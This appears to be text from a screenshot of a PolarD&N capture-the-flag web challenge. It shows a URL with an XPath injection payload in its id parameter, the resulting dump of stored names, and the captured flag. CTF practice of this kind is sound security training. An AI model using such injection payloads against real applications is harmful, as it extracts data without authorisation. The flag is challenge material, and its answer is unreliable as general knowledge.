 PolarD&N CTF
2891cb25-9cd1-47f5-ab7f-083caa8b7466.www.polarctf.com:8090/?id=%27]|//*|//*[%27
0:
1:
2: Alan
3: name:Alan
4: Bob
5: name:Bob
6: Cary
7: name:Cary
8: Jack
9: name:Jack
10: Alex
11: name:Alex
12: Joe
13: name:Joe
14:
15: PolarD&N CTF
16: flag{6c6bb83d87d0fcc3cacb9ca45bc37599}